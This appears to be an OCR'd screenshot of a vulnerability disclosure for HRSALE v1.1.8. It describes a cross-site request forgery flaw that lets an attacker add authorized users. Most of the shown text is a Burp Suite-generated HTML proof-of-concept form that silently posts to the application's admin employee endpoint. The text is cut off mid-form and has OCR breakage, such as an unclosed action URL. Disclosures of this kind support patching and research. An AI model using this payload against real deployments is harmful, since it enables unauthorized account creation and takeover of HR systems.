
# Description :

# CSRF vulnerability was discovered in 
v1.1.8 version of HRSALE.

# With this vulnerability, authorized 
users can be added to the system.

HTML CSRF PoC :

<html>

  <!-- CSRF PoC - generated by Burp 
Suite Professional -->

  <body>

  <script>history.pushState('', '', 
'/')</script>

    <form 
action="http://demo.hrsale.com/admin/employee
method="POST" enctype="multipart/form-
data">

      <input type="hidden" 
name="&#95;user" value="1" />
